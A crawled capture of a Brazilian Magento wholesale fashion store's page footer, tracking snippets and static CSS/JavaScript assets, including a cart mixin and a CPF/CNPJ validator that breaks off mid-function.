        <span class="title">Atendimento</span>
     
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">whatsapp</span>(81)  98244-4813
</span>
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">email</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9dfef2f0f8effef4fcf1ddfbfceef5f4f2f3a9fcf1f1b3fef2f0">[email&#160;protected]</a>
</span>
    </div>
    <ul id="util-links" class="item-wrapper">
        <li><a href="https://fashion4all.com.br/customer/account/">Minha Conta</a></li>
        <li><a href="https://fashion4all.com.br/customer/account/login/">Meus pedidos</a></li>
        <li><a href="https://fashion4all.com.br/politicadeprivacidade">Política de privacidade</a></li>
        <li><a href="https://fashion4all.com.br/trocasedevolucoes">Trocas e devoluções</a></li>
        <li><a href="https://api.whatsapp.com/send?phone=5581982444813&text=Ol%C3%A1!%20">Atendimento</a></li>
    </ul>
    <ul id="footer-other-links" class="item-wrapper">
        <li><a href="#">A empresa</a></li>
        <li><a href="#">Nossas lojas</a></li>
        <li><a href="#">Trabalhe conosco</a></li>
    
    </ul>    
</div>

<style>
    .footer-links {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
    }
    .footer-links .item-wrapper{
        width: fit-content;
    }

    #contact-info {
        display: flex;
        flex-direction: column;
    }

    #contact-info .item {
        display: flex;
        align-items: center;
        margin: 9px 0;
    }

    #contact-info .item .material-icons {
        margin-right: 11px;
    }

    #contact-info .title {
        color: #FFFFFF;
        font-weight: 600;
        font-size: 18px;
        margin-bottom: 9px;
    }
    #link-col1 .link-content {
        display: flex;
    }
    #util-links li {
        margin-bottom: 16px;
    }
    #footer-other-links li{
        margin-bottom: 16px;

    }

    #footer-other-links li a:hover,
    #footer-other-links li a,
    #util-links li a:hover,
    #util-links li a {
        color: #FFFFFF
    }

    @media (max-width: 767px) {
        #contact-info {
            margin-bottom: 16px;
        }

    }
    @media (min-width: 690px) and (max-width: 980px){
        #link-col1 {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 40px;
        }

        #link-col1 .link-content {
            width: 48%;
        }

        #contact-info {
            width: 40%;
        }

        #util-links,
        #footer-other-links {
            width: 30%;
        }
    }

    @media (max-width: 690px){
        .footer-links {
            text-align: center;
        }
        .footer-links .item-wrapper {
            width: 100%;
            margin-bottom: 48px;
        }

        #link-col1 .link-content {
            justify-content: center;
        }

        #contact-info .item {
            justify-content: center;
        }
        #link-col1 .link-content {
            margin-top: 24px;
        }
    }
</style></div></div></div></div></div></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K7OHN8Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FNR1NUU"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="D961WKK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A98R06L"><h6 data-content-type="heading" data-appearance="default" data-element="main">Formas de Pagamento</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="footer-payment-methods">
    <div class="images">
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/visa-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/mastercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/hipercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/amex-svgrepo-com.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/elo-logo.png" alt=""/>
    </div>
</div>
<style>
   #footer-payment-methods .images {
        display: flex;
        flex-wrap: wrap;
        align-content: space-around;
    }

    #footer-payment-methods .images img {
        height: 28px;
        margin: 5px;
    }

    @media (max-width: 767px) {
        #footer-payment-methods {
            text-align: center;
        }

        #footer-payment-methods .images {
            width: fit-content;
            margin: 0 auto;
            margin-top: 24px;
            margin-bottom: 24px;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QALD0HD"><h6 data-content-type="heading" data-appearance="default" data-element="main">Compra 100% segura</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="flex">
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/aws-logo-min.png" alt="" style="max-width: 110px;" />
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/le-min.png" alt="" style="max-width: 172px;" />
</div>
<style>
    .flex {
        display:flex;
        flex-wrap: wrap;
        gap: 16px;
    }
    @media(max-width:767px) {
         .flex {
                justify-content: center;
         }
    }

h6[data-content-type="heading"] {margin-top: 0;}
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XU7MYX8"><h6 data-content-type="heading" data-appearance="default" data-element="main">Acompanhe nossas redes sociais</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="social-links">
    <div class="options">
        <a target="_blank" href="https://www.facebook.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/facebook-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://www.instagram.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/instagram-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://twitter.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/twitter-white-icon.png" alt=""/></a>
    </div>
</div>
<style>
    #social-links .title {
        color: #263238;
        font-weight: 600;
        font-size: 14px;
        margin-bottom: 24px;
        display: block;
    }

    #social-links .options {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        gap: 16px;
    }

    #social-links .options a {
        height: 48px;
        width: 48px;
        background: #212121;
        position: relative;
        border-radius: 4px;
        padding: 14px;
    }

    @media (max-width: 767px) {
        #social-links {
            text-align: center;
        }

        #social-links .options {
            width: fit-content;
            margin: 0 auto;
        }
    }

</style></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    @media(max-width:  767px) {
       .mobile-centralized {
        text-align: center;
    } 
        .mobile-centralized .pagebuilder-column:not(:last-child) {
            margin-bottom: 32px;
        }
    }
</style></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="NJ50XWB"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RF5WO2H"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QCVD8EB"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G60D2S4"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q4Y6HR8"><img class="pagebuilder-mobile-hidden" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="desktop_image" data-pb-style="EXMCI1A"><img class="pagebuilder-mobile-only" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="mobile_image" data-pb-style="M6PG85W"></figure><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    figure.footer-logo {
        max-width: 184px;
    }
    @media (max-width: 767px) {
        .footer-text p {
            text-align: center;
        }

        figure.footer-logo {
            margin: 0 auto;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ENW0U2C"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 12px; color: #ffffff;">Pre&ccedil;os e condi&ccedil;&otilde;es de pagamento exclusivos para compras via Internet. Vendas sujeitas &agrave; analise e confirma&ccedil;&atilde;o de dados. Fica garantida a empresa a eventual retifica&ccedil;&atilde;o das ofertas e erros de digita&ccedil;&atilde;o que possam ter sido veiculados, podendo ser estornado a compra.</span></p>
<p><span id="L6MLQ16" style="color: #ffffff;">FASHION4ALL MODA NO ATACADO, todos os direitos reservados 2025</span></p></div></div></div></div></div></div><!-- @BLOCK@_10 --></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashion4all.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


<!-- Script Whatsapp -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<style>
        .float{right:25px; position:fixed; width:60px; height:60px; bottom:40px; background-color:#25d366; color:#FFF;border-radius:50px; text-align:center;font-size:30px; box-shadow: 2px 2px 3px #999; z-index:100;}
        .my-float{margin-top:16px;}
</style>
<a href="https://api.whatsapp.com/send?phone=5581982444813&text=Olá!%20" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"></i>
</a>

<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='1cd97b34270f1fc7287cbe43a3ebc597eea3558fba1fe5395011cd8fc13f535e';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-593LK3RN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>
<small class="copyright">
    <div class="dh-copyright">
    </div>
</small>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c99d343ffce54eac86eae6fc7ab55778","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilLgpd/template/cookies-notification.html
body_size: -190
content:
<!-- ko if: canShow -->
    <div class="lgpd-cookies-notification-container">
        <div id="lgpd-cookies-notification">
            <div class="content-text" data-bind="html: contentText"></div>
            <div class="action-continue">
                <button class="button action primary" data-bind="
                    text: continueButtonText, click: acceptCookiesNotification"></button>
            </div>
        </div>
    </div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Mpshipping/css/mpship.css
body_size: 1139
content:
/**
 * Mpshipping
 *
 * @category  Webkul
 * @package   Webkul_Mpshipping
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
.wk_mp_list_table {
    width: 100%;
    border: 1px solid #CCCCCC;
}

.wk_mp_list_table thead span {
    font-weight: bold;
}

.mpship_edit,
.mpship_delete {
    cursor: pointer;
}

.wk_shipping_rate_wrapper {
    background: none repeat scroll 0 0 rgba(13, 11, 11, 0.72);
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.wk_shipping_rate_wrapper .wk_mp_design {
    position: relative;
    top: 10px;
    right: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    max-width: 35em;
    height: 40em;
    overflow: auto;
    overflow-x: hidden;
    border: 2px solid #7f8c8d;
    background: none repeat scroll 0 0 #fff;
    padding: 7px;
    z-index: 999999999999;
}

.wk_shipping_rate_wrapper .wk_mp_design .input-box {
    overflow: hidden !important;
}

.wk_shipping_rate_wrapper .wk_mp_design .block {
    margin-bottom: 30px !important;
}

.wk_shipping_rate_wrapper .wk_mp_design .form-list li {
    margin-bottom: 10px;
}

.wk_shipping_rate_wrapper .wk_mp_design .wk_close_wrapper {
    height: 24px;
    padding: 3px;
    width: 23px;
    text-align: center;
    border-radius: 5px;
    float: right;
    font-weight: bold;
    background: #000;
    color: #fff;
    cursor: pointer;
}

.wk_shipping_rate_wrapper .wk_mp_shippingset {
    height: 30em !important;
}

.wk_mp_design .form-list label {
    color: #000;
    margin-bottom: 0;
    position: relative;
    z-index: 0;
}

#uploadshippingform li {
    list-style: none;
}

#uploadshippingform ul {
    padding: 0px;
    margin-top: 10px;
}

.wk_mp_design .form-list {
    margin: -16px auto;
    padding: 0px;
}

.wk_mp_design .form-list li {
    list-style: none;
}

.shipping_method_outer {
    margin-bottom: 20px;
    padding: 10px;
}

/* .shipping_method_head {
    height: 40px;
    width: 100%;
    background-color: #f0f0f0;
    border: 1px solid #ccc;
    box-sizing: border-box;
} */

/* .shipping_method_head>label,
.shipping_rate>label.label {
    display: inline-block;
    padding: 10px;
    font-weight: 600;
    line-height: 1.1;
    font-size: 1.8rem;
} */
/* 
.shipping_method_head label {
    color: black;
}

.shipping_method_head span {
    float: right;
    padding: 10px;
} */

.shipping_rate .addlabel {
    float: right;
    color: #247FC6;
    font-weight: 400;
    line-height: 1.1;
    font-size: 1.6rem;
    padding: 10px;
    cursor: pointer;
}

.wk_shipping_rate_wrapper label.colortheme {
    color: #247FC6;
}

.wkplussign {
    display: inline-block;
    width: 20px;
    border: 2px #247FC6 dotted;
    text-align: center;
    margin: 10px;
    font-weight: bold;
    font-size: 20px;
    height: 20px;
    line-height: 20px;
    cursor: pointer;
}

.colortheme {
    color: #247FC6;
}

/* .wk-tooltip {
    width: 30px;
    height: 30px;
    background-color: #247FC6;
    float: right;
    color: white;
    border-radius: 15px;
    text-align: center;
    font-weight: 700;
    line-height: 1.1;
    font-size: 2.4rem;
    margin-bottom: 2rem;
    cursor: pointer;
} */

/* .wk-tooltip:before {
    content: '?';
} */

.wk-tooltip p {
    display: none;
    height: auto;
    width: 60%;
    border-radius: 3px;
    color: #65666A;
    background-color: #D2E3F3;
    position: absolute;
    right: 5px;
    font-size: small;
    font-weight: 600;
    margin-top: 10px;
    padding: 5px;
    line-height: 1.4em;
}

.wk-tooltip p:before {
    content: '';
    height: 0px;
    width: 0px;
    border: 6px solid transparent;
    border-bottom-color: #D2E3F3;
    position: absolute;
    top: -12px;
    left: 12px;
}

.wk-tooltip:hover p {
    display: block;
}

.add_shipping_form {
    display: none;
    background-color: #F1F1F1;
    padding: 30px;
}

.add_shipping_form input[name='shipping_method'] {
    width: 300px;
}

.add_shipping_form>label {
    float: left;
    padding: 10px;
}

.display_inline-block {
    display: inline-block;
}

.wk_sugestion_list {
    display: none;
    width: 300px;
    margin: 0px;
    padding: 0px;
    border: 1px solid #C2C2C2;
    box-sizing: border-box;
    max-height: 180px;
    overflow: auto;
    position: absolut7pxe;
}

.wk_sugestion_list>span {
    margin: 0px !important;
    background-color: white;
    padding: 5px;
    display: block;
    cursor: pointer;
}

.wk_sugestion_list>span:hover {
    background-color: #247FC6;
    color: white;
}

.wk_sugestion_list>span:first-child {
    background-color: #F4F4F4;
    color: #B6B6B6;
    font-family: monospace;
    font-weight: 900;
}

.wk_ship_method_delete i {
    color: black;
}

.wk_ship_method_delete,
.wk_ship_method_delete label {
    cursor: pointer;
}

.wk_mpshippingset {
    margin-top: 30px;
}

.mpshipping {
    position: relative;
}

.mpshipping ul.nav {
    display: none;
    top: 0px;
    position: absolute;
    background-color: #f5f5f5;
    margin-left: 35%;
    border: 1px solid rgb(204, 204, 204);
    z-index: 9999;
}

.mpshipping:hover ul.nav {
    display: block;
}

.block-collapsible-nav .mpshipping.current .item a {
    font-weight: normal;
    border-left: none;
}

@media (max-width: 500px) {
    #wk-mp-tr-heading th {
        padding: 0px 0px;
        font-size: 7px;
    }

    .wk-row-view td {
        padding: 0px;
    }
}

@media only screen and (min-width: 500px) and (max-width: 600px) {
    #wk-mp-tr-heading th {
        padding: 0px 0px;
        font-size: 12px;
    }

    .wk-row-view td {
        padding: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/material-icons.css
body_size: -198
content:
@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:local('Material Icons'),local('MaterialIcons-Regular'),url('../../fonts/material-design-icons/MaterialIcons-Regular.ttf') format('truetype')}@font-face{font-family:'Material Icons Outlined';font-style:normal;font-weight:400;src:local('Material Icons Outlined'),local('MaterialIconsOutlined-Regular'),url('../../fonts/material-design-icons/MaterialIconsOutlined-Regular.ttf') format('truetype')}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/sidebar-mixin.js
body_size: 233
content:
define([
        'jquery',
        'underscore'
    ], function ($, _) {
        'use strict';
        let changeEvent = null;
        return function (widget) {
            $.widget('mage.sidebar', widget, {
                options: {
                    item: {
                        qtyMore: '.cart-item-qty-plus',
                        qtyMinus: '.cart-item-qty-minus',
                    }
                },
                /**
                 * @private
                 */
                _initContent: function () {
                    let self = this,
                        events = {};
                    this._super();

                    /**
                     * @param {jQuery.Event} event
                     */
                    events['click ' + this.options.item.qtyMore] = function (event) {
                        let el = $('#' + event.target.getAttribute('data-id'));
                        el.val(parseInt(el.val(), 10) + 1);
                        self._validateQty(el)
                        self._showItemButton(el);
                    };

                    events['click ' + this.options.item.qtyMinus] = function (event) {
                        let el = $('#' + event.target.getAttribute('data-id'));
                        if (el.val() > 1) {
                            el.val(parseInt(el.val(), 10) - 1);
                            self._validateQty(el);
                            self._showItemButton(el);
                        }
                    };
                    this._on(this.element, events);
                },

                /**
                 * @private
                 */
                _calcHeight: function () {
                    if ($('#minicart-content-wrapper').hasClass('lateral-minicart')) {
                        return;
                    }
                    this._super();
                },
                _showItemButton: function (elem) {
                    let itemId = elem.data('cart-item'),
                        itemQty = elem.data('item-qty');

                    if (this._isValidQty(itemQty, elem.val())) {
                        clearTimeout(changeEvent);
                        changeEvent = setTimeout(function () {
                            $('#update-cart-item-' + itemId).click();
                        }, 1000);
                    }
                },
            });
            return $.mage.sidebar;
        }
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magefan_GoogleTagManagerPlus/js/customer-data-layer.js
body_size: 180
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * Please visit Magefan.com for license details (https://magefan.com/end-user-license-agreement).
 */

define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/section-config',
    'domReady!'
], function($, customerData, sectionConfig) {
    'use strict';

    /**
     * Push data to GTM datalayer
     */
    return function () {
        function dataLayerPush(data, sectionName) {
            if (!data.mf_datalayer) return;
            let eventFired, i, k;
            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }

            delete data.mf_datalayer;
            customerData.set(sectionName, data);
        }

        let sectionNames = sectionConfig.getSectionNames ? sectionConfig.getSectionNames() : ['customer','cart','wishlist'];
        let sectionName, section;
        for (let i = 0; i < sectionNames.length; i++) {
            sectionName = sectionNames[i];
            section = customerData.get(sectionName);

            (function(section, sectionName) {
                section.subscribe(function (data) {
                    dataLayerPush(data, sectionName);
                });
            })(section, sectionName);

            dataLayerPush(section(), sectionName);
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js
body_size: -244
content:
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    '!domReady'
], function ($, customerData) {
    'use strict';

    // scroll to messages
    customerData.get('messages').subscribe(function (value) {
        if (value && value.hasOwnProperty('messages') && value.messages.length) {
            $('html, body').animate({
                scrollTop: 0
            }, 500);
        }
    })
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Core/js/mage/utils/misc-mixin.js
body_size: -111
content:
define([
    'mage/utils/wrapper'
], function (wrapper) {
    'use strict';

    return function (misc) {

        misc.normalizeDate = wrapper.wrapSuper(misc.normalizeDate, function (mageFormat) {
            let result = mageFormat;
            let map = {
                'D': 'DDD',
                'dd': 'DD',
                'd': 'D',
                'EEEE': 'dddd',
                'EEE': 'ddd',
                'e': 'd',
                'yyyy': 'YYYY',
                'yy': 'YY',
                'y': 'YYYY',
                'a': 'A'
            };

            _.each(map, function (moment, mage) {
                result = result.replace(
                    new RegExp(`${mage}(?=([^']*'[^']*')*[^']*$)`),
                    moment
                );
            });
            result = result.replace(/'(.*?)'/g, '[$1]');

            return result;
        });

        return misc;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/after-name-apply.js
body_size: 75
content:
require([
    'jquery'
], function ($) {
    'use strict';

    $(function () {

        let listingSelector = $('.products-grid, [data-content-type="products"]');
        // move product label after name element
        listingSelector.find('.productlabels-product-label.after_name').each(function () {
            let productLabel = $(this).clone()
            let nameElement = $(this).parents('.product-item:first').find('.product-item-name')
            nameElement.after(productLabel)
            // show label
            productLabel.css({display: 'inline-block'})
            $(this).remove()
        })

        // show product label before name element
        listingSelector.find('.productlabels-product-label.before_name').each(function () {
            let productLabel = $(this)
            // show label
            productLabel.css({display: 'inline-block'})
        })

        if ($('body.catalog-product-view').length) {
            // move product label after name element (product page)
            $('.product-info-main .productlabels-product-label.after_name').each(function () {
                let productLabel = $(this).clone()
                let nameElement = $(this).parents('.product-info-main:first').find('.page-title-wrapper.product')
                nameElement.after(productLabel)
                // show label
                productLabel.css({display: 'inline-block'})
                $(this).remove()
            })

            // move product label after name element (product page)
            $('.product-info-main .productlabels-product-label.before_name').each(function () {
                let productLabel = $(this).clone()
                let nameElement = $(this).parents('.product-info-main:first').find('.page-title-wrapper.product')
                nameElement.before(productLabel)
                // show label
                productLabel.css({display: 'inline-block'})
                $(this).remove()
            })
        }
    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/auto-show-minicart.js
body_size: -132
content:
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    '!domReady'
], function ($, customerData) {
    'use strict';

    $(window).ready(function () {
        if (window.checkoutImprovementsConfig.hasOwnProperty('show_minicart_after_change')
            && window.checkoutImprovementsConfig.show_minicart_after_change) {

            // show minicart after changes
            customerData.get('cart').subscribe(function (value) {
                let showCartButton = jQuery('a.action.showcart');
                if (!showCartButton.hasClass('active') && value.openMinicart) {
                    showCartButton.trigger('click')
                }
            })
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilCustomerAttributes/js/validator.js
body_size: 1039
content:
define([
    'ko',
    'jquery',
    'moment',
    'mageUtils',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function(ko, $, moment, utils){
    'use strict';
    return function() {
        $.validator.addMethod(
            "bca-valid-cpf",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');
                if(value == '') return false;
                if (value.length != 11 ||
                    value == "00000000000" ||
                    value == "11111111111" ||
                    value == "22222222222" ||
                    value == "33333333333" ||
                    value == "44444444444" ||
                    value == "55555555555" ||
                    value == "66666666666" ||
                    value == "77777777777" ||
                    value == "88888888888" ||
                    value == "99999999999")
                    return false;
                let add = 0;
                for (let i=0; i < 9; i ++)
                    add += parseInt(value.charAt(i)) * (10 - i);
                let rev = 11 - (add % 11);
                if (rev == 10 || rev == 11)
                    rev = 0;
                if (rev != parseInt(value.charAt(9)))
                    return false;
                add = 0;
                for (let i = 0; i < 10; i ++)
                    add += parseInt(value.charAt(i)) * (11 - i);
                rev = 11 - (add % 11);
                if (rev == 10 || rev == 11)
                    rev = 0;
                if (rev != parseInt(value.charAt(10)))
                    return false;
                return true;
            },
            $.mage.__("Invalid CPF")
        );
        $.validator.addMethod(
            "bca-valid-cnpj",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');

                if(value == '') return false;

                if (value.length != 14)
                    return false;

                if (value == "00000000000000" ||
                    value == "11111111111111" ||
                    value == "22222222222222" ||
                    value == "33333333333333" ||
                    value == "44444444444444" ||
                    value == "55555555555555" ||
                    value == "66666666666666" ||
                    value == "77777777777777" ||
                    value == "88888888888888" ||
                    value == "99999999999999")
                    return false;

                let tamanho = value.length - 2
                let numeros = value.substring(0,tamanho);
                let digitos = value.substring(tamanho);
                let soma = 0;
                let pos = tamanho - 7;
                for (let i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2)
                        pos = 9;
                }
                let resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0))
                    return false;

                tamanho = tamanho + 1;
                numeros = value.substring(0,tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (let i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2)
                        pos = 9;
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1))
                    return false;
                return true;
            },
            $.mage.__("Invalid CNPJ")
        );
        $.validator.addMethod(
            "bca-valid-cpf-cnpj",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');
                if(value.length <= 11) {
                    this.cpfcnpjErrorMessage = $.mage.__("Invalid CPF");
                    if(value == '') return false;
                    if (value.length != 11 ||
                        value == "00000000000" ||
                        value == "11111111111" ||
                        value == "22222222222" ||
                        value == "33333333333" ||
                        value == "44444444444" ||
                        value == "55555555555" ||
                        value == "66666666666" ||
                        value == "77777777777" ||
                        value == "88888888888" ||
                        value == "99999999999")
                        return false;
                    let add = 0;
                    for (let i=0; i < 9; i ++)
                        add += parseInt(value.charAt(i)) * (10 - i);
                    let rev = 11 - (add % 11);
                    if (rev == 10 || rev == 11)
                        rev = 0;
                    if (rev != parseInt(value.charAt(9)))
                        return false;
                    add = 0;
                    for (let i = 0; i < 10; i ++)
                        add += parseInt(value.charAt(i)) * (11 - i);
                    rev = 11 - (add % 11);
                    if (rev == 10 || rev == 11)
                        rev = 0;
                    if (rev != parseInt(value.charAt(10)))
                        return false;
                } else {
                    this.cpfcnpjErrorMessage = $.mage.__("Invalid CNPJ");
                    if(value == '') return false;

                    if (value.length != 14)
                        return false;

                    if (value == "00000000000000" ||
                        value == "11111111111111" ||
                        value == "22222222222222" ||
                        value == "33333333333333" ||
                        value == "44444444444444" ||
                        value == "55555555555555" ||
                        value == "66666666666666" ||
                        value == "77777777777777" ||
                        value == "88888888888888" ||
                        value == "99999999999999")
                        return false;

                    let tamanho = value.length - 2
                    let numeros = value.substring(0,tamanho);
                    let digitos = value.substring(tamanho);
                    let soma = 0;
                    let pos = tamanho - 7;
                    for (let i = tamanho; i >= 1; i--) {
                        soma += numeros.charAt(tamanho - i) * pos--;
                        if (pos < 2)
                            pos = 9;
